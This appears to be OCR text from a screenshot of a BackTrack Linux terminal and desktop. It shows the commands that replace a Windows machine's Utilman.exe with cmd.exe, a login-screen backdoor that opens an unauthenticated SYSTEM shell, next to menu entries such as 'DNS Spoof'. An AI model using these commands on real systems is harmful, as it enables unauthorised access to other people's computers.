 System32 : bash
File Edit View Bookmarks Settings Help
root@bt:~# cd /media
root@bt:/media# ls
cdrom
root@bt:/media# ls
cdrom disk
root@bt:/media# cd /disk
bash: cd: /disk: No such file or directory
root@bt:/media# cd /media/disk
root@bt:/media/disk# cd /media/disk/Windows
root@bt:/media/disk/Windows# cd /media/disk/Windows/system32
bash: cd: /media/disk/Windows/system32: No such file or directory
root@bt:/media/disk/Windows# cd /media/disk/Windows/System32
root@bt:/media/disk/Windows/System32# mv Utilman.exe Utilman.old
root@bt:/media/disk/Windows/System32# cp cmd.exe Utilman.exe
root@bt:/media/disk/Windows/System32# _
System32 : bash
root – Dolphin
RAM
physical
0.3 GiB
swap
0.0 B
Network
wlan1
wlan0
0.0 KiB/s / 0.0 KiB/s
mon0
eth0
0.0 KiB/s / 0.0 KiB/s
System32 : bash
root – Dolphin
DNS Spoof
Phorensics InfoGather
08:05 am